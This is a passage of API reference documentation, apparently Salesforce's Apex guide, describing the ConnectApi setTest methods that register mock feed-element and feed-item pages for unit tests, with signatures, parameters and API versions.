Type: [String](#page-2384-0)

An opaque token defining the modification time stamp of the feed and the sort order.

The *updatedSince* parameter doesn't return feed elements that are created in the same second as the call.

*result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

#### Return Value

Type: Void

#### SEE ALSO:

[getFeedElementsFromFilterFeedUpdatedSince\(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerClump,](#page-862-0) [density, pageParam, pageSize, updatedSince\)](#page-862-0)

[Testing ConnectApi Code](#page-369-0)

# **setTestGetFeedElementsUpdatedSince(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince, result)**

Registers a ConnectApi.FeedElementPage object to be returned when getFeedElementsUpdatedSince is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

#### API Version

31.0

#### **Signature**

public static Void setTestGetFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, ConnectApi.FeedElementPage result)

#### **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType* Type: ConnectApi.FeedType The type of feed. Valid values are Company, Home, and Moderation.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*updatedSince*

Type: [String](#page-2384-0)

An opaque token containing information about the last modified date of the feed. Do not construct this token. Retrieve this token from the updatesToken property of the ConnectApi.FeedElementPage response body.

The *updatedSince* parameter doesn't return feed elements that are created in the same second as the call.

*result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

# Return Value

Type: Void

SEE ALSO:

[getFeedElementsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince\)](#page-864-0) [Testing ConnectApi Code](#page-369-0)

# **setTestGetFeedElementsUpdatedSince(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince, filter, result)**

Registers a ConnectApi.FeedElementPage object to be returned when getFeedElementsUpdatedSince is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

# API Version

32.0

# **Signature**

public static Void setTestGetFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, ConnectApi.FeedFilter filter, ConnectApi.FeedElementPage result)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values are Company, Home, and Moderation.

*recentCommentCount*

#### Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

#### *density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

#### Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *updatedSince*

#### Type: [String](#page-2384-0)

An opaque token containing information about the last modified date of the feed. Do not construct this token. Retrieve this token from the updatesToken property of the ConnectApi.FeedElementPage response body.

The *updatedSince* parameter doesn't return feed elements that are created in the same second as the call.

#### *filter*

#### Type: [ConnectApi.FeedFilter](#page-1496-1)

Specifies the feed filters.

- **•** AllQuestions—Only feed elements that are questions.
- **•** CommunityScoped—Only feed elements that are scoped to communities. Currently, these feed elements have a User or a Group parent record. However, other parent record types could be scoped to communities in the future. Feed elements that are always visible in all communities are filtered out. This value is valid only for the UserProfile feed.
- **•** SolvedQuestions—Only feed elements that are questions and that have a best answer.
- **•** UnansweredQuestions—Only feed elements that are questions and that don't have any answers.
- **•** UnsolvedQuestions—Only feed elements that are questions and that don't have a best answer.

#### *result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

## Return Value

Type: Void

SEE ALSO:

[getFeedElementsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince, filter\)](#page-865-0) [Testing ConnectApi Code](#page-369-0)

# **setTestGetFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, result)**

Registers a ConnectApi.FeedElementPage object to be returned when getFeedElementsUpdatedSince is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

### API Version

31.0

# **Signature**

public static Void setTestGetFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, ConnectApi.FeedElementPage result)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

One of these values:

- **•** Files
- **•** Groups
- **•** News
- **•** People
- **•** Record

# *subjectId*

### Type: [String](#page-2384-0)

If *feedType* is ConnectApi.Record, *subjectId* can be any record ID, including a group ID. Otherwise, it must be the context user or the alias me.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*updatedSince*

Type: [String](#page-2384-0)

An opaque token containing information about the last modified date of the feed. Do not construct this token. Retrieve this token from the updatesToken property of the ConnectApi.FeedElementPage response body.

The *updatedSince* parameter doesn't return feed elements that are created in the same second as the call.

*result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

# Return Value

Type: Void

### SEE ALSO:

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize,](#page-867-0) [updatedSince\)](#page-867-0)

[Testing ConnectApi Code](#page-369-0)

# **setTestGetFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, showInternalOnly, result)**

Registers a ConnectApi.FeedElementPage object to be returned when getFeedElementsUpdatedSince is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

#### API Version

31.0

#### **Signature**

```
public static Void setTestGetFeedElementsUpdatedSince(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince,
Boolean showInternalOnly, ConnectApi.FeedElementPage result)
```
#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

Value must be ConnectApi.FeedType.Record.

*subjectId*

Type: [String](#page-2384-0)

Any record ID, including a group ID.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*updatedSince*

#### Type: [String](#page-2384-0)

An opaque token containing information about the last modified date of the feed. Do not construct this token. Retrieve this token from the updatesToken property of the ConnectApi.FeedElementPage response body.

The *updatedSince* parameter doesn't return feed elements that are created in the same second as the call.

*showInternalOnly*

Type: [Boolean](#page-1975-0)

Specifies whether to show only feed elements from internal (non-community) users (true), or not (false). The default value is false.

#### *result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

### Return Value

Type: Void

#### SEE ALSO:

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince,](#page-869-0) [showInternalOnly\)](#page-869-0)

[Testing ConnectApi Code](#page-369-0)

# **setTestGetFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, filter, result)**

Registers a ConnectApi.FeedElementPage object to be returned when getFeedElementsUpdatedSince is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

#### API Version

35.0

#### **Signature**

public static Void setTestGetFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, ConnectApi.FeedFilter filter, ConnectApi.FeedElementPage result)

### **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *feedType*

Type: ConnectApi.FeedType

Value must be ConnectApi.FeedType.UserProfile.

*subjectId*

Type: [String](#page-2384-0)

The ID of any user. To specify the context user, use the user ID or the alias me.

#### *recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

*elementsPerBundle*

Type: [Integer](#page-2148-0)

The maximum number of feed elements per bundle. The default and maximum value is 10.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

### Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*updatedSince*

Type: [String](#page-2384-0)

An opaque token defining the modification time stamp of the feed and the sort order.

The *updatedSince* parameter doesn't return feed elements that are created in the same second as the call.

*filter*

### Type: [ConnectApi.FeedFilter](#page-1496-0)

Value must be ConnectApi.FeedFilter.CommunityScoped. Filters the feed to include only feed elements that are scoped to communities. Feed elements that are always visible in all communities are filtered out. Currently, feed elements scoped to communities have a User or a Group parent record. However, other parent record types could be scoped to communities in the future.

#### *result*

#### Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

# Return Value

Type: Void

### SEE ALSO:

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam,](#page-871-0) [pageSize, updatedSince, filter\)](#page-871-0)

[Testing ConnectApi Code](#page-369-0)

```
setTestGetFeedElementsUpdatedSince(communityId, feedType, subjectId,
recentCommentCount, elementsPerClump, density, pageParam, pageSize,
updatedSince, showInternalOnly, result)
```
Registers a ConnectApi.FeedElementPage object to be returned when getFeedElementsUpdatedSince is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

### API Version

31.0

## **Signature**

```
public static Void setTestGetFeedElementsUpdatedSince(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer
elementsPerClump, ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
String updatedSince, Boolean showInternalOnly, ConnectApi.FeedElementPage result)
```
### **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

Value must be ConnectApi.FeedType.Record.

*subjectId*

Type: [String](#page-2384-0)

Any record ID, including a group ID.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

*elementsPerBundle*

Type: [Integer](#page-2148-0)

The maximum number of feed elements per bundle. The default and maximum value is 10.

*density*

Type: [ConnectApi.FeedDensity](#page-1495-0)

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *updatedSince*

### Type: [String](#page-2384-0)

An opaque token containing information about the last modified date of the feed. Do not construct this token. Retrieve this token from the updatesToken property of the ConnectApi.FeedElementPage response body.

The *updatedSince* parameter doesn't return feed elements that are created in the same second as the call.

### *showInternalOnly*

Type: [Boolean](#page-1975-0)

Specifies whether to show only feed elements from internal (non-community) users ( $true$ ), or not ( $false$ ). The default value is false.

#### *result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

### Return Value

Type: Void

#### SEE ALSO:

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerClump, density, pageParam,](#page-873-0) [pageSize, updatedSince, showInternalOnly\)](#page-873-0) [Testing ConnectApi Code](#page-369-0)

# **setTestGetFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, elementsPerClump, density, pageParam, pageSize, updatedSince, showInternalOnly, filter, result)**

Registers a ConnectApi.FeedElementPage object to be returned when getFeedElementsUpdatedSince is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

### API Version

32.0

### **Signature**

public static Void setTestGetFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer elementsPerClump, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, Boolean showInternalOnly, ConnectApi.FeedFilter filter, ConnectApi.FeedElementPage result)

### Parameters

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

Value must be ConnectApi.FeedType.Record.

*subjectId*

Type: [String](#page-2384-0)

Any record ID, including a group ID.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

### *elementsPerBundle*

Type: [Integer](#page-2148-0)

The maximum number of feed elements per bundle. The default and maximum value is 10.

*density*

Type: [ConnectApi.FeedDensity](#page-1495-0)

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*updatedSince*

Type: [String](#page-2384-0)

An opaque token containing information about the last modified date of the feed. Do not construct this token. Retrieve this token from the updatesToken property of the ConnectApi.FeedElementPage response body.

The *updatedSince* parameter doesn't return feed elements that are created in the same second as the call.

*showInternalOnly*

Type: [Boolean](#page-1975-0)

Specifies whether to show only feed elements from internal (non-community) users  $(\text{true})$ , or not  $(\text{false})$ . The default value is false.

*filter*

Type: [ConnectApi.FeedFilter](#page-1496-0)

Specifies the feed filters.

- **•** AllQuestions—Only feed elements that are questions.
- **•** CommunityScoped—Only feed elements that are scoped to communities. Currently, these feed elements have a User or a Group parent record. However, other parent record types could be scoped to communities in the future. Feed elements that are always visible in all communities are filtered out. This value is valid only for the UserProfile feed.
- **•** SolvedQuestions—Only feed elements that are questions and that have a best answer.
- **•** UnansweredQuestions—Only feed elements that are questions and that don't have any answers.
- **•** UnsolvedQuestions—Only feed elements that are questions and that don't have a best answer.

*result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

### Return Value

Type: Void

SEE ALSO:

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerClump, density, pageParam,](#page-875-0) [pageSize, updatedSince, showInternalOnly, filter\)](#page-875-0) [Testing ConnectApi Code](#page-369-0)

#### **setTestGetFeedItemsFromFeed(communityId, feedType, result)**

Registers a ConnectApi.FeedItemPage object to be returned when getFeedItemsFromFeed is called with matching parameters in a test context. Use the get feed method with the same parameters or the code throws an exception.

#### API Version

28.0–31.0

#### **Signature**

public static Void setTestGetFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, ConnectApi.FeedItemPage result)

### Parameters

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values are Company, Home, and Moderation.

*result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

The object containing test data.

#### Return Value

Type: Void

SEE ALSO:

[getFeedItemsFromFeed\(communityId, feedType\)](#page-879-0) [Testing ConnectApi Code](#page-369-0)

# **setTestGetFeedItemsFromFeed(communityId, feedType, pageParam, pageSize,**

### **sortParam, result)**

Registers a ConnectApi.FeedItemPage object to be returned when getFeedItemsFromFeed is called with matching parameters in a test context. Use the get feed method with the same parameters or the code throws an exception.

#### API Version

28.0–31.0

#### **Signature**

public static Void setTestGetFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedItemPage result)

#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values are Company, Home, and Moderation.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

*result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

The object containing test data.

### Return Value

Type: Void

#### SEE ALSO:

[getFeedItemsFromFeed\(communityId, feedType, pageParam, pageSize, sortParam\)](#page-880-0) [Testing ConnectApi Code](#page-369-0)

# **setTestGetFeedItemsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, result)**

Registers a ConnectApi.FeedItemPage object to be returned when getFeedItemsFromFeed is called with matching parameters in a test context. Use the get feed method with the same parameters or the code throws an exception.

#### API Version

29.0–31.0

### **Signature**

public static Void setTestGetFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedItemPage result)

### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType* Type: ConnectApi.FeedType The type of feed. Valid values are Company, Home, and Moderation.

*recentCommentCount*

#### Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

#### *density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

#### Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

#### *result*

#### Type: [ConnectApi.FeedItemPage](#page-1440-0)

The object containing test data.

### Return Value

Type: Void

#### SEE ALSO:

[getFeedItemsFromFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam\)](#page-881-0) [Testing ConnectApi Code](#page-369-0)

### **setTestGetFeedItemsFromFeed(communityId, feedType, subjectId, result)**

Registers a ConnectApi.FeedItemPage object to be returned when getFeedItemsFromFeed is called with matching parameters in a test context. Use the get feed method with the same parameters or the code throws an exception.

# API Version

28.0–31.0

### **Signature**

public static Void setTestGetFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, ConnectApi.FeedItemPage result)

### **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company, Filter, Home, and Moderation.

*subjectId*

Type: [String](#page-2384-0)

If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

*result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

The object containing test data.

### Return Value

Type: Void

SEE ALSO:

[getFeedItemsFromFeed\(communityId, feedType, subjectId\)](#page-883-0) [Testing ConnectApi Code](#page-369-0)

# **setTestGetFeedItemsFromFeed(communityId, feedType, subjectId, pageParam,**

#### **pageSize, sortParam, result)**

Registers a ConnectApi.FeedItemPage object to be returned when getFeedItemsFromFeed is called with matching parameters in a test context. Use the get feed method with the same parameters or the code throws an exception.

### API Version

28.0–31.0

### **Signature**

public static Void setTestGetFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedItemPage result)

### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company, Filter, Home, and Moderation.

*subjectId*

Type: [String](#page-2384-0)

If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

### *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

#### *result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

The object containing test data.

### Return Value

Type: Void

#### SEE ALSO:

[getFeedItemsFromFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam\)](#page-884-0) [Testing ConnectApi Code](#page-369-0)

### **setTestGetFeedItemsFromFeed(communityId, feedType, subjectId,**

#### **recentCommentCount, density, pageParam, pageSize, sortParam, result)**

Registers a ConnectApi.FeedItemPage object to be returned when getFeedItemsFromFeed is called with matching parameters in a test context. Use the get feed method with the same parameters or the code throws an exception.

### API Version

29.0–31.0

### **Signature**

public static Void setTestGetFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedItemPage result)

### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company, Filter, Home, and Moderation.

#### *subjectId*

#### Type: [String](#page-2384-0)

If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

#### *recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

*pageParam*

```
Type: String
```
The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

*result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

The object containing test data.

### Return Value

Type: Void

#### SEE ALSO:

[getFeedItemsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam\)](#page-885-0) [Testing ConnectApi Code](#page-369-0)

#### **setTestGetFeedItemsFromFeed(communityId, feedType, subjectId,**

## **recentCommentCount, density, pageParam, pageSize, sortParam, showInternalOnly, result)**

Registers a ConnectApi.FeedItemPage object to be returned when getFeedItemsFromFeed is called with matching parameters in a test context. Use the get feed method with the same parameters or the code throws an exception.

#### API Version

30.0–31.0

#### **Signature**

public static Void setTestGetFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly, ConnectApi.FeedItemPage result)

### **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company, Filter, Home, and Moderation.

*subjectId*

#### Type: [String](#page-2384-0)

If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

### *recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

#### *density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

### *pageParam*

#### Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

### *pageSize*

### Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

#### *showInternalOnly*

Type: [Boolean](#page-1975-0)

Specifies whether to show only feed items from internal (non-community) users (true), or not (false). The default value is false.

#### *result*

#### Type: [ConnectApi.FeedItemPage](#page-1440-0)

The object containing test data.

# Return Value

Type: Void

SEE ALSO:

[getFeedItemsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-887-0) [showInternalOnly\)](#page-887-0)

[Testing ConnectApi Code](#page-369-0)

### **setTestGetFeedItemsFromFilterFeed(communityId, subjectId, keyPrefix, result)**

Registers a ConnectApi.FeedItemPage object to be returned when the matching getFeedItemsFromFilterFeed method is called in a test context. Use the method with the same parameters or the code throws an exception.

### API Version

28.0–31.0

### **Signature**

```
public static Void setTestGetFeedItemsFromFilterFeed(String communityId, String
subjectId, String keyPrefix, ConnectApi.FeedItemPage result)
```
### **Parameters**

```
communityId
```

```
Type: String
```
Use either the ID for a community, internal, or null.

*subjectId* Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*keyPrefix*

Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

*result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

The object containing test data.

### Return Value

Type: Void

SEE ALSO:

[getFeedItemsFromFilterFeed\(communityId, subjectId, keyPrefix\)](#page-889-0) [Testing ConnectApi Code](#page-369-0)

### **setTestGetFeedItemsFromFilterFeed(communityId, subjectId, keyPrefix,**

### **pageParam, pageSize, sortParam, result)**

Registers a ConnectApi.FeedItemPage object to be returned when the matching getFeedItemsFromFilterFeed method is called in a test context. Use the method with the same parameters or the code throws an exception.

### API Version

28.0–31.0

